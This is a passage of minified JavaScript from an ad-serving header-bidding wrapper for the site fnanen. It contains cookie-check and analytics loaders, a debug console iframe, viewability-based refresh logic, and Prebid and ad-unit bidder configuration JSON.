e=ee();C.cmd.push((function(){C.pubads().setTargeting("pad",e.toString())}))}),5e3),h.targeting&&h.targeting.cookieEnabled&&function(){const e="https://hbwrapper.nyc3.cdn.digitaloceanspaces.com";C.cmd.push((()=>{C.pubads().setTargeting("cookieEnabled","na")}));let t=i=>{if(i.origin!=e)return;if("string"!=typeof i.data)return;const n=JSON.parse(i.data);l.logMessage("__ 3rd party cookies check : iFrame response :",i.data),window.removeEventListener("message",t),document.body.removeChild(a),C.cmd.push((()=>{C.pubads().setTargeting("cookieEnabled",n.result.toString())}))};window.addEventListener("message",t);const a=document.createElement("iframe");a.src=e+"/cookiesEnabled.html",a.sandbox="allow-scripts allow-same-origin",a.style="display:none",a.onload=e=>{a.contentWindow.postMessage(JSON.stringify({cookieEnabled:"cookie"}),"*"),l.logMessage("__ 3rd party cookies check : iFrame loaded")},document.body.appendChild(a)}(),h.analytics&&h.analytics.clarity&&(a=window,i=document,n="clarity",r="script",s=h.analytics.clarity,a[n]=a[n]||function(){(a[n].q=a[n].q||[]).push(arguments)},(d=i.createElement(r)).async=1,d.src="https://www.clarity.ms/tag/"+s,(o=i.getElementsByTagName(r)[0]).parentNode.insertBefore(d,o)),null!==He&&function(){var e="https://hbwrapper.nyc3.cdn.digitaloceanspaces.com/064.html";null!==localStorage.getItem("wrapperConsoleDebbugLocation")&&(e=localStorage.getItem("wrapperConsoleDebbugLocation"));var t=document.createElement("script");t.src="https://unpkg.com/penpal@6.2.2/dist/penpal.min.js",t.type="text/javascript",t.onload=function(){l.logMessage("__ Console : Loaded Iframe Proxy console from:",e),function(e){let t=document.createElement("iframe");function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"no";t.width=e,t.height=a,t.frameBorder=i,t.scrolling=n}function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";t.style.cssText=e}function n(e,a){if(!e)return!1;t.style[e]=a}t.src=e,document.body.appendChild(t);let r=460,s=600;p.detectWidth()<768&&(r=p.detectWidth("window"),s=30),a(r,s),i(),n("position","fixed"),n("top","-1000px"),n("right","-1000px"),n("zIndex","2147483646"),n("display","none"),(Ue=window.Penpal.connectToChild({iframe:t,methods:{iframeMorph:a,iframeCssText:i,iframeStyle:n,iframeExpand:function(){s=600,a(r,s)},iframeCollapse:function(){s=30,a(r,s)},iframeDestroy:function(){l.logMessage("__ Console : Destroying console"),t.remove();let e=document.querySelectorAll("[data-adunit-overlay]");e=[].slice.call(e),e.forEach((e=>{e.remove()})),localStorage.removeItem("_aaw_console"),He=null},getWrapperConfig(){let e=l.deepClone(me());return e.prebid&&e.prebid.userSync&&(e.prebid.userSync={}),e},getWrapperInternalAdunits:()=>fe(),getPageAdDensity:()=>ee()},debug:!1})).promise.then((e=>{p.detectWidth("window")<768&&e.isSmallScreen().then((()=>{}))}))}(e)};var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(t,a)}()})),c.isLoaded=!0},6227:(e,t,a)=>{a.r(t),a.d(t,{checkPauseOutOfViewForElement:()=>s,init:()=>d,initElement:()=>o,unobserve:()=>c});var i=a(7746);const n=a(4740);let r=!1,s=function(e){return!!n.refresh.pauseOutOfView&&(!!n.refresh.pauseOutOfView.adunits&&(void 0!==n.refresh.pauseOutOfView.threshold&&(n.refresh.pauseOutOfView.adunits.indexOf("*")>=0||(n.refresh.pauseOutOfView.adunits=n.refresh.pauseOutOfView.adunits.map((e=>e.toLowerCase())),!!e.dataset.aaAdunit&&n.refresh.pauseOutOfView.adunits.indexOf(e.dataset.aaAdunit.toLowerCase())>=0))))},d=function(){if(!n.refresh.pauseOutOfView)return(0,i.logInfo)("__ IntersectionObserver : didn`t initiate -> no pauseOutOfView config "),!1;if(!n.refresh.pauseOutOfView.adunits)return(0,i.logInfo)("__ IntersectionObserver : didn`t initiate -> no pauseOutOfView.adunits config "),!1;if(void 0===n.refresh.pauseOutOfView.threshold)return(0,i.logInfo)("__ IntersectionObserver : didn`t initiate -> no pauseOutOfView.threshold config "),!1;let e=0;e=parseFloat(n.refresh.pauseOutOfView.threshold),r=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting?((0,i.logMessage)("__ IntersectionObserver : Element is in view ",e.target.id,e.intersectionRatio),e.target.pauseOutOfView=0,aaw.refreshQue.run()):((0,i.logMessage)("__ IntersectionObserver : Element is out of view ",e.target.id,e.intersectionRatio),e.target.pauseOutOfView=1)}))}),{threshold:e}),(0,i.logInfo)("__ IntersectionObserver : pauseOutOfView initiated ")},o=function(e){return!!r&&(void 0===e.pauseOutOfView&&(s(e)?(r.observe(e),e.pauseOutOfView=1,(0,i.logMessage)("__ IntersectionObserver : Observe Intersection ->",e.dataset.aaAdunit,e.id),!0):((0,i.logMessage)("__ IntersectionObserver : Element is not configured with pauseOutOfView",e.id),!1)))},c=function(e){return!!r&&(s(e)?(r.unobserve(e),(0,i.logMessage)("__ IntersectionObserver : Stop to Observe Intersection ->",e.dataset.aaAdunit,e.id),!0):((0,i.logMessage)("__ IntersectionObserver : Element is not configured with pauseOutOfView",e.id),!1))}},5212:(e,t,a)=>{a.d(t,{Z:()=>r});let i={},n=[];i.addFormat=function(e){n.push(e)},i.getFormats=function(){return n},i.getFormatsNames=function(){return n.map((e=>e.name))},i.getFormat=function(e){let t={};return n.forEach((a=>{a.name==e&&(t=a)})),t};const r=i},7548:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{__webpack_require__.r(__webpack_exports__),__webpack_require__.d(__webpack_exports__,{detectDevice:()=>detectDevice,detectHeight:()=>detectHeight,detectWidth:()=>detectWidth,getDevice:()=>getDevice,getSesDepth:()=>getSesDepth,incrementSesDepth:()=>incrementSesDepth,isEmpty:()=>isEmpty,isIPv6:()=>isIPv6,sendCWVadtestdata:()=>sendCWVadtestdata,transformToGAMTargetingMap:()=>transformToGAMTargetingMap});var _utils_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(7746);const config=__webpack_require__(4740),deviceDetection=__webpack_require__(1346);let sesDepth=0,incrementSesDepth=function(){try{let e=window.sessionStorage.getItem("_aaw_sesdepth");e&&(sesDepth=parseInt(e))}catch(e){}sesDepth=parseInt(sesDepth)+1;try{window.sessionStorage.setItem("_aaw_sesdepth",sesDepth.toString())}catch(e){}return(0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.logMessage)("__ Utils : Incrementing Session Depth",sesDepth),parseInt(sesDepth)},getSesDepth=function(){return(0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.logMessage)("__ Utils : Session Depth is:",sesDepth),parseInt(sesDepth)},detectWidth=function(e){return void 0===e&&(e=config.deviceDetection?config.deviceDetection:"window"),"screen"==e&&window.screen&&window.screen.width?window.screen.width:window.screen.width||window.innerWidth&&document.documentElement.clientWidth?Math.min(window.innerWidth,document.documentElement.clientWidth):window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth},detectHeight=function(e){return void 0===e&&(e=config.deviceDetection?config.deviceDetection:"window"),"screen"==e&&window.screen&&window.screen.height?window.screen.height:window.screen.height||window.innerHeight&&document.documentElement.clientHeight?Math.min(window.innerHeight,document.documentElement.clientHeight):window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight},device="desktop",detectDevice=function(){return deviceDetection.forEach((dd=>{dd.condition=dd.condition.split("{SCREENWIDTH}").join(detectWidth().toString());let evaluateCondition=eval(dd.condition);(0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.logMessage)("__ Detection : Device Detection | Checking condition ->",dd.name,dd.condition,evaluateCondition),evaluateCondition&&(device=dd.name)})),device},getDevice=function(){return device},isEmpty=function(e){let t=!0;if(!e)return!1;let a=e.childNodes;return a=[].slice.call(a),a.forEach((e=>{if(e.id&&e.id.indexOf("__container__")>=0){let a=e.childNodes;a=[].slice.call(a),a.forEach((e=>{e.tagName&&"IFRAME"==e.tagName&&e.id&&e.id.indexOf("ads_iframe")>=0&&(t=!1)}))}})),t},transformToGAMTargetingMap=function(e){let t={};return Object.keys(e).forEach((a=>{t[a]=[e[a]]})),t},isIPv6=function(e){return/(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))/gi.test(e)},sendCWVadtestdata=function(e,t){const a="_aaw_cwv_testData";let i=window.localStorage.getItem(a),n={};if(i)try{n=JSON.parse(i)}catch(e){(0,_utils_js__WEBPACK_IMPORTED_MODULE_0__.logError)(`Error parsing localStorage for ${a}:`,e)}n[e]=t,window.localStorage.setItem(a,JSON.stringify(n))}},9992:e=>{e.exports=JSON.parse('{"userSync":{"syncEnabled":true,"syncsPerBidder":5,"syncDelay":15000,"auctionDelay":50,"syncDelayUserIds":0,"filterSettings":{"iframe":{"bidders":"*","filter":"include"},"image":{"bidders":"*","filter":"include"}},"aliasSyncEnabled":true,"userIds":[{"name":"pubCommonId","storage":{"type":"html5","name":"_pubcid","expires":365}}],"encryptedSignalSources":{"sources":[{"source":["pubcid.org","id5-sync.com","liveintent.com","liveramp.com","crwdcntrl.net","uidapi.com","33across.com","criteo.com"],"encrypt":false}]},"topics":{"maxTopicCaller":5,"bidders":[{"bidder":"pubmatic","iframeURL":"https://ads.pubmatic.com/AdServer/js/topics/topics_frame.html","expiry":7},{"bidder":"rtbhouse","iframeURL":"https://topics.authorizedvault.com/topicsapi.html","expiry":7},{"bidder":"improvedigital","iframeURL":"https://hb.360yield.com/privacy-sandbox/topics.html","expiry":7},{"bidder":"onetag","iframeURL":"https://onetag-sys.com/static/topicsapi.html","expiry":7},{"bidder":"openx","iframeURL":"https://pa.openx.net/topics_frame.html","expiry":7},{"bidder":"taboola","iframeURL":"https://cdn.taboola.com/libtrc/static/topics/taboola-prebid-browsing-topics.html","expiry":7},{"bidder":"discovery","iframeURL":"https://api.popin.cc/topic/prebid-topics-frame.html","expiry":7},{"bidder":"undertone","iframeURL":"https://creative-p.undertone.com/spk-public/topics_frame.html","expiry":7},{"bidder":"vidazoo","iframeURL":"https://static.vidazoo.com/topics_api/topics_frame.html","expiry":7}]}},"useBidCache":true,"minBidCacheTTL":0,"eventHistoryTTL":60,"targetingControls":{"allowTargetingKeys":["BIDDER","AD_ID","PRICE_BUCKET","SIZE","SOURCE","FORMAT","UUID","CACHE_ID","CACHE_HOST","ADOMAIN"]},"maxRequestsPerOrigin":6,"timeoutBuffer":1000,"disableAjaxTimeout":true,"enableSendAllBids":false,"auctionOptions":{"suppressStaleRender":true},"performanceMetrics":false,"pubcid":{"enable":true,"expInterval":525600},"s2sConfig":{"accountId":"18c8d433-4b71-4f72-a8d9-b5af3f1e385f","enabled":false,"bidders":["appnexus","sovrn","brealtime","bpa33x","districtm","rhythmone","yieldmo","gamoshi","pubmatic","triplelift","openx","conversant","onefiftytwomedia","adtelligent","33across","oftmedia","eplanning","nobid","consumable","smaato","connectad","gourmetads","amx","onetag","improvedigital","selectmedia","grid","smilewanted","medianet","smartadserver","aax","yahoossp","inmobi","adyoulike","ix","iqzone","mediafuse","minutemedia","oms","richaudience","rise","sharethrough","unruly","rubicon","teads","pgamssp","vidazoo"],"maxTimeout":1700,"adapter":"prebidServer","endpoint":"https://prebid.adnxs.com/pbs/v1/openrtb2/auction","syncEndpoint":"https://prebid.adnxs.com/pbs/v1/cookie_sync","userSyncLimit":20,"extPrebid":{"cache":{"bids":{"returnCreative":true},"vastxml":{"returnCreative":true}}},"syncDelay":15000},"firstPartyData":{"uaHints":["architecture","model","platform","platformVersion","fullVersionList"]},"improvedigital":{"singleRequest":true,"usePrebidSizes":true},"ttxSettings":{"enableSRAMode":true}}')},3704:e=>{e.exports=JSON.parse('[{"adunit":"/21722279357/1200x250_ob_fnanen","device":["desktop","tablet","mobile"],"mediaTypes":{"banner":{"sizes":[[1,1]]}},"conditionalMediaTypes":{"desktop":{"banner":{"sizes":[[1200,250],[1200,90],[970,250],[970,90],[750,250],[728,90],[336,280],[300,250],[250,250]]}},"tablet":{"banner":{"sizes":[[336,280],[300,250],[250,250]]}},"mobile":{"banner":{"sizes":[[336,280],[300,250],[250,250]]}}},"additionalNonHBSizes":["fluid"],"targeting":{},"lazyLoaded":"false","richMediaFormat":{},"refreshTimed":"0","refreshViewable":"30","bids":[{"bidder":"adagio","params":{"organizationId":"1088","site":"fnanen-com","useAdUnitCodeAsAdUnitElementId":true,"placement":"1200x250_ob_fnanen"}},{"bidder":"adtelligent","params":{"aid":869132}},{"bidder":"amx","params":{"tagId":"YWRhcGV4Lmlv"}},{"bidder":"criteo","params":{"networkId":"11192","pubid":"101063"}},{"bidder":"grid","params":{"uid":413960}},{"bidder":"improvedigital","params":{"publisherId":1914,"placementId":23077282}},{"bidder":"insticator","params":{"adUnitId":"01FXQKBPCJEHKT68RF74JR7MWQ"}},{"bidder":"kueezrtb","params":{"pId":"65lk7c192882r0011813fn9","cId":"65db069471ff532fb820efb4"}},{"bidder":"mediafuse","params":{"placementId":"31424834"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"938687138"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"867593560"}},{"bidder":"onetag","params":{"pubId":"642455ab8f71fec"}},{"bidder":"openx","params":{"unit":"560693569","delDomain":"digikulture-d.openx.net"}},{"bidder":"pgamssp","params":{"placementId":"6854"},"size":[1200,250]},{"bidder":"pgamssp","params":{"placementId":"6855"},"size":[1200,90]},{"bidder":"pgamssp","params":{"placementId":"6856"},"size":[970,250]},{"bidder":"pgamssp","params":{"placementId":"6857"},"size":[970,90]},{"bidder":"pgamssp","params":{"placementId":"6858"},"size":[750,250]},{"bidder":"pgamssp","params":{"placementId":"6859"},"size":[728,90]},{"bidder":"pgamssp","params":{"placementId":"6860"},"size":[336,280]},{"bidder":"pgamssp","params":{"placementId":"6861"},"size":[300,250]},{"bidder":"pgamssp","params":{"placementId":"6862"},"size":[250,250]},{"bidder":"pubmatic","params":{"publisherId":"148803"}},{"bidder":"richaudience","params":{"pid":"WV2oTsDd33","supplyType":"site"},"device":["desktop","tablet"]},{"bidder":"richaudience","params":{"pid":"Yq58w6SQ40","supplyType":"site"},"device":["mobile"]},{"bidder":"rise","params":{"currency":"USD","org":"6329e72c3bcb720001a955de"}},{"bidder":"rubicon","params":{"accountId":"17262","siteId":"514030","zoneId":"3085812"}},{"bidder":"smilewanted","params":{"zoneId":"adapex.io_hb_display"}},{"bidder":"triplelift","params":{"inventoryCode":"Adapex_RON_970x250_PBc2s"}},{"bidder":"vidazoo","params":{"cId":"650af591f1b2a83f36d3cf6e","pId":"59ac17c192832d0011283fe3","subDomain":"exchange"}}]},{"adunit":"/21722279357/120x600_sticky_ob_fnanen_m","device":["mobile"],"mediaTypes":{"banner":{"sizes":[[1,1]]}},"conditionalMediaTypes":{"desktop":{"banner":{"sizes":[[1,1]]}},"tablet":{"banner":{"sizes":[[1,1]]}},"mobile":{"banner":{"sizes":[[320,100]]}}},"additionalNonHBSizes":[],"targeting":{},"lazyLoaded":"false","richMediaFormat":{"type":"adhesion","options":{"closeButton":"true"}},"refreshTimed":"0","refreshViewable":"30","bids":[{"bidder":"adagio","params":{"organizationId":"1088","site":"fnanen-com","useAdUnitCodeAsAdUnitElementId":true,"placement":"120x600_sticky_ob_fnanen_m"}},{"bidder":"adtelligent","params":{"aid":869133}},{"bidder":"adyoulike","params":{"placement":"857622a2fee1cf6bcef0f49133a87514"}},{"bidder":"amx","params":{"tagId":"YWRhcGV4Lmlv"}},{"bidder":"criteo","params":{"networkId":"11192","pubid":"101063"}},{"bidder":"grid","params":{"uid":413961}},{"bidder":"improvedigital","params":{"publisherId":1914,"placementId":23077278}},{"bidder":"insticator","params":{"adUnitId":"01FXQKBPCJEHKT68RF74JR7MWQ"}},{"bidder":"kueezrtb","params":{"pId":"65lk7c192882r0011813fn9","cId":"65db069471ff532fb820efb4"}},{"bidder":"mediafuse","params":{"placementId":"31424834"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"867593560"}},{"bidder":"onetag","params":{"pubId":"642455ab8f71fec"}},{"bidder":"openx","params":{"unit":"560693570","delDomain":"digikulture-d.openx.net"}},{"bidder":"optidigital","params":{"publisherId":"p184","placementId":"120x600_sticky_ob_fnanen_m"}},{"bidder":"pgamssp","params":{"placementId":"6863"},"size":[320,100]},{"bidder":"pubmatic","params":{"publisherId":"148803"}},{"bidder":"richaudience","params":{"pid":"Yq58w6SQ40","supplyType":"site"},"device":["mobile"]},{"bidder":"rise","params":{"currency":"USD","org":"6329e72c3bcb720001a955de"}},{"bidder":"rubicon","params":{"accountId":"17262","siteId":"514030","zoneId":"3085812"}},{"bidder":"smilewanted","params":{"zoneId":"adapex.io_hb_display"}},{"bidder":"triplelift","params":{"inventoryCode":"Adapex_RON_HDX_PBc2s"}},{"bidder":"vidazoo","params":{"cId":"650af591f1b2a83f36d3cf6e","pId":"59ac17c192832d0011283fe3","subDomain":"exchange"}}]},{"adunit":"/21722279357/750x300_ob_fnanen_1","device":["desktop","tablet","mobile"],"mediaTypes":{"banner":{"sizes":[[1,1]]}},"conditionalMediaTypes":{"desktop":{"banner":{"sizes":[[750,300],[728,90],[336,280],[300,250],[250,250]]}},"tablet":{"banner":{"sizes":[[336,280],[300,250],[250,250]]}},"mobile":{"banner":{"sizes":[[336,280],[300,250],[250,250]]}}},"additionalNonHBSizes":["fluid"],"targeting":{},"lazyLoaded":"false","richMediaFormat":{},"refreshTimed":"0","refreshViewable":"30","bids":[{"bidder":"adagio","params":{"organizationId":"1088","site":"fnanen-com","useAdUnitCodeAsAdUnitElementId":true,"placement":"750x300_ob_fnanen_1"}},{"bidder":"adtelligent","params":{"aid":869135}},{"bidder":"adyoulike","params":{"placement":"27ee2462caa9413205300f6030f410e9"}},{"bidder":"amx","params":{"tagId":"YWRhcGV4Lmlv"}},{"bidder":"criteo","params":{"networkId":"11192","pubid":"101063"}},{"bidder":"grid","params":{"uid":413962}},{"bidder":"improvedigital","params":{"publisherId":1914,"placementId":23077279}},{"bidder":"insticator","params":{"adUnitId":"01FXQKBPCJEHKT68RF74JR7MWQ"}},{"bidder":"kueezrtb","params":{"pId":"65lk7c192882r0011813fn9","cId":"65db069471ff532fb820efb4"}},{"bidder":"mediafuse","params":{"placementId":"31424834"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"938687138"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"867593560"}},{"bidder":"onetag","params":{"pubId":"642455ab8f71fec"}},{"bidder":"openx","params":{"unit":"560693571","delDomain":"digikulture-d.openx.net"}},{"bidder":"pgamssp","params":{"placementId":"6864"},"size":[750,300]},{"bidder":"pgamssp","params":{"placementId":"6859"},"size":[728,90]},{"bidder":"pgamssp","params":{"placementId":"6860"},"size":[336,280]},{"bidder":"pgamssp","params":{"placementId":"6861"},"size":[300,250]},{"bidder":"pgamssp","params":{"placementId":"6862"},"size":[250,250]},{"bidder":"pubmatic","params":{"publisherId":"148803"}},{"bidder":"richaudience","params":{"pid":"WV2oTsDd33","supplyType":"site"},"device":["desktop","tablet"]},{"bidder":"richaudience","params":{"pid":"Yq58w6SQ40","supplyType":"site"},"device":["mobile"]},{"bidder":"rise","params":{"currency":"USD","org":"6329e72c3bcb720001a955de"}},{"bidder":"rubicon","params":{"accountId":"17262","siteId":"514030","zoneId":"3085812"}},{"bidder":"smilewanted","params":{"zoneId":"adapex.io_hb_display"}},{"bidder":"triplelift","params":{"inventoryCode":"Adapex_RON_300x250_PBc2s"}},{"bidder":"vidazoo","params":{"cId":"650af591f1b2a83f36d3cf6e","pId":"59ac17c192832d0011283fe3","subDomain":"exchange"}}]},{"adunit":"/21722279357/750x300_ob_fnanen_2","device":["desktop","tablet","mobile"],"mediaTypes":{"banner":{"sizes":[[1,1]]}},"conditionalMediaTypes":{"desktop":{"banner":{"sizes":[[750,300],[728,90],[336,280],[300,250],[250,250]]}},"tablet":{"banner":{"sizes":[[336,280],[300,250],[250,250]]}},"mobile":{"banner":{"sizes":[[336,280],[300,250],[250,250]]}}},"additionalNonHBSizes":["fluid"],"targeting":{},"lazyLoaded":"false","richMediaFormat":{},"refreshTimed":"0","refreshViewable":"30","bids":[{"bidder":"adagio","params":{"organizationId":"1088","site":"fnanen-com","useAdUnitCodeAsAdUnitElementId":true,"placement":"750x300_ob_fnanen_2"}},{"bidder":"adtelligent","params":{"aid":869136}},{"bidder":"amx","params":{"tagId":"YWRhcGV4Lmlv"}},{"bidder":"criteo","params":{"networkId":"11192","pubid":"101063"}},{"bidder":"grid","params":{"uid":413963}},{"bidder":"improvedigital","params":{"publisherId":1914,"placementId":23077280}},{"bidder":"insticator","params":{"adUnitId":"01FXQKBPCJEHKT68RF74JR7MWQ"}},{"bidder":"kueezrtb","params":{"pId":"65lk7c192882r0011813fn9","cId":"65db069471ff532fb820efb4"}},{"bidder":"mediafuse","params":{"placementId":"31424834"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"938687138"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"867593560"}},{"bidder":"onetag","params":{"pubId":"642455ab8f71fec"}},{"bidder":"openx","params":{"unit":"560693572","delDomain":"digikulture-d.openx.net"}},{"bidder":"pgamssp","params":{"placementId":"6864"},"size":[750,300]},{"bidder":"pgamssp","params":{"placementId":"6859"},"size":[728,90]},{"bidder":"pgamssp","params":{"placementId":"6860"},"size":[336,280]},{"bidder":"pgamssp","params":{"placementId":"6861"},"size":[300,250]},{"bidder":"pgamssp","params":{"placementId":"6862"},"size":[250,250]},{"bidder":"pubmatic","params":{"publisherId":"148803"}},{"bidder":"richaudience","params":{"pid":"WV2oTsDd33","supplyType":"site"},"device":["desktop","tablet"]},{"bidder":"richaudience","params":{"pid":"Yq58w6SQ40","supplyType":"site"},"device":["mobile"]},{"bidder":"rise","params":{"currency":"USD","org":"6329e72c3bcb720001a955de"}},{"bidder":"rubicon","params":{"accountId":"17262","siteId":"514030","zoneId":"3085812"}},{"bidder":"smilewanted","params":{"zoneId":"adapex.io_hb_display"}},{"bidder":"triplelift","params":{"inventoryCode":"Adapex_RON_300x250_PBc2s"}},{"bidder":"vidazoo","params":{"cId":"650af591f1b2a83f36d3cf6e","pId":"59ac17c192832d0011283fe3","subDomain":"exchange"}}]},{"adunit":"/21722279357/750x300btf_ob_fnanen","device":["desktop","tablet","mobile"],"mediaTypes":{"banner":{"sizes":[[1,1]]}},"conditionalMediaTypes":{"desktop":{"banner":{"sizes":[[750,300]]}},"tablet":{"banner":{"sizes":[[336,280],[300,600],[300,250],[250,250]]}},"mobile":{"banner":{"sizes":[[336,280],[300,600],[300,250],[250,250]]}}},"additionalNonHBSizes":[],"conditionalNonHBSizes":{"desktop":[],"tablet":["fluid"],"mobile":["fluid"]},"targeting":{},"lazyLoaded":"false","richMediaFormat":{},"refreshTimed":"0","refreshViewable":"30","bids":[{"bidder":"adagio","params":{"organizationId":"1088","site":"fnanen-com","useAdUnitCodeAsAdUnitElementId":true,"placement":"750x300btf_ob_fnanen"}},{"bidder":"adtelligent","params":{"aid":869137}},{"bidder":"adyoulike","params":{"placement":"1868f60145f6cd001c5463eb5e5a1d4f"}},{"bidder":"amx","params":{"tagId":"YWRhcGV4Lmlv"}},{"bidder":"criteo","params":{"networkId":"11192","pubid":"101063"}},{"bidder":"grid","params":{"uid":413964}},{"bidder":"improvedigital","params":{"publisherId":1914,"placementId":23077281}},{"bidder":"insticator","params":{"adUnitId":"01FXQKBPCJEHKT68RF74JR7MWQ"}},{"bidder":"kueezrtb","params":{"pId":"65lk7c192882r0011813fn9","cId":"65db069471ff532fb820efb4"}},{"bidder":"mediafuse","params":{"placementId":"31424834"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"938687138"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"867593560"}},{"bidder":"onetag","params":{"pubId":"642455ab8f71fec"}},{"bidder":"openx","params":{"unit":"560693573","delDomain":"digikulture-d.openx.net"}},{"bidder":"pgamssp","params":{"placementId":"6864"},"size":[750,300]},{"bidder":"pgamssp","params":{"placementId":"6860"},"size":[336,280]},{"bidder":"pgamssp","params":{"placementId":"6865"},"size":[300,600]},{"bidder":"pgamssp","params":{"placementId":"6861"},"size":[300,250]},{"bidder":"pgamssp","params":{"placementId":"6862"},"size":[250,250]},{"bidder":"pubmatic","params":{"publisherId":"148803"}},{"bidder":"richaudience","params":{"pid":"WV2oTsDd33","supplyType":"site"},"device":["desktop","tablet"]},{"bidder":"richaudience","params":{"pid":"Yq58w6SQ40","supplyType":"site"},"device":["mobile"]},{"bidder":"rise","params":{"currency":"USD","org":"6329e72c3bcb720001a955de"}},{"bidder":"rubicon","params":{"accountId":"17262","siteId":"514030","zoneId":"3085812"}},{"bidder":"smilewanted","params":{"zoneId":"adapex.io_hb_display"}},{"bidder":"triplelift","params":{"inventoryCode":"Adapex_RON_300x600_PBc2s"}},{"bidder":"vidazoo","params":{"cId":"650af591f1b2a83f36d3cf6e","pId":"59ac17c192832d0011283fe3","subDomain":"exchange"}}]},{"adunit":"/21722279357/970x90_sticky_OB_fnanen","device":["desktop","tablet","mobile"],"mediaTypes":{"banner":{"sizes":[[1,1]]}},"conditionalMediaTypes":{"desktop":{"banner":{"sizes":[[970,124],[970,100],[970,90],[728,124],[728,90]]}},"tablet":{"banner":{"sizes":[[320,100],[320,50],[300,100],[300,50]]}},"mobile":{"banner":{"sizes":[[320,100],[320,50],[300,100],[300,50]]}}},"additionalNonHBSizes":["fluid"],"targeting":{},"lazyLoaded":"false","richMediaFormat":{"type":"adhesion","options":{"closeButton":"true"}},"refreshTimed":"0","refreshViewable":"30","bids":[{"bidder":"adagio","params":{"organizationId":"1088","site":"fnanen-com","useAdUnitCodeAsAdUnitElementId":true,"placement":"970x90_sticky_OB_fnanen"}},{"bidder":"adtelligent","params":{"aid":874739}},{"bidder":"adyoulike","params":{"placement":"ae4469846b6aab8d396fd5410e5881d3"}},{"bidder":"amx","params":{"tagId":"YWRhcGV4Lmlv"}},{"bidder":"criteo","params":{"networkId":"11192","pubid":"101063"}},{"bidder":"grid","params":{"uid":413965}},{"bidder":"improvedigital","params":{"publisherId":1914,"placementId":23115512}},{"bidder":"insticator","params":{"adUnitId":"01FXQKBPCJEHKT68RF74JR7MWQ"}},{"bidder":"kueezrtb","params":{"pId":"65lk7c192882r0011813fn9","cId":"65db069471ff532fb820efb4"}},{"bidder":"mediafuse","params":{"placementId":"31424834"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"938687138"}},{"bidder":"medianet","params":{"cid":"8CUQWX43D","crid":"867593560"}},{"bidder":"onetag","params":{"pubId":"642455ab8f71fec"}},{"bidder":"openx","params":{"unit":"560693574","delDomain":"digikulture-d.openx.net"}},{"bidder":"optidigital","params":{"publisherId":"p184","placementId":"970x90_sticky_OB_fnanen"}},{"bidder":"pgamssp","params":{"placementId":"6866"},"size":[970,124]},{"bidder":"pgamssp","params":{"placementId":"6867"},"size":[970,100]},{"bidder":"pgamssp","params":{"placementId":"6857"},"size":[970,90]},{"bidder":"pgamssp","params":{"placementId":"6868"},"size":[728,124]},{"bidder":"pgamssp","params":{"placementId":"6859"},"size":[728,90]},{"bidder":"pgamssp","params":{"placementId":"6863"},"size":[320,100]},{"bidder":"pgamssp","params":{"placementId":"6869"},"size":[320,50]},{"bidder":"pgamssp","params":{"placementId":"6870"},"size":[300,100]},{"bidder":"pgamssp","params":{"placementId":"6871"},"size":[300,50]},{"bidder":"pubmatic","params":{"publisherId":"148803"}},{"bidder":"richaudience","params":{"pid":"WV2oTsDd33","supplyType":"site"},"device":["desktop","tablet"]},{"bidder":"richaudience","params":{"pid":"Yq58w6SQ40","supplyType":"site"},"device":["mobile"]},{"bidder":"rise","params":{"currency":"USD","org":"6329e72c3bcb720001a955de"}},{"bidder":"rubicon","params":{"accountId":"17262","siteId":"514030","zoneId":"3085812"}},{"bidder":"smilewanted","params":{"zoneId":"adapex.io_hb_display"}},{"bidder":"triplelift","params":{"inventoryCode":"Adapex_RON_HDX_PBc2s"}},{"bidder":"vidazoo","params":{"cId":"650af591f1b2a83f36d3cf6e","pId":"59ac17c192832d0011283fe3","subDomain":"exchange"}}]}]')},1346:e=>{e.exports=JSON.parse('[{"name":"desktop","condition":"{SCREENWIDTH} >= 1032"},{"name":"tablet","condition":"{SCREENWIDTH} < 1032 && {SCREENWIDTH} >= 600"},{"name":"mobile","condition":"{SCREENWIDTH} < 